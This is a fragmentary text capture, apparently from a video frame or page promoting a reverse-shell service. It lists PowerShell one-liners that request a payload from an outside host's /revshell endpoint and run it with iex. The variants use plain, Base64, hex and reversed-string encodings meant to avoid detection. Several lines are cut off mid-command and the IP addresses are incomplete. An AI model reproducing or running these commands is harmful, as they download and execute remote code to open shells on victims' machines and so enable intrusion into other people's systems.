 Basic Execution (will get detected ⚠️)
irm -Uri 'https://shellsync.wtf/api1/revshell?i=45.56. &p=80&key= ' -Method POST | iex
Rev Base64 Execution
[Text.Encoding]::UTF8.GetString([Convert]::FromBase64String((irm 'http://45.56. :8080/revshell?i=45.56. &p=2222&e=b'
Rev Hex Execution
:8080/revshell?i=45.56. &p=2222&e=h' -Method Post) -split '(..)' | ? { $_ } | % { [convert]::ToInt32($_,16) })) | iex
Rev Reverse Execution
$charArray = (irm 'http://45.56. :8080/revshell?i=45.56. &p=2222&e=r' -Method Post).ToCharArray();[Array]::Reverse($cl
PsGallery Execution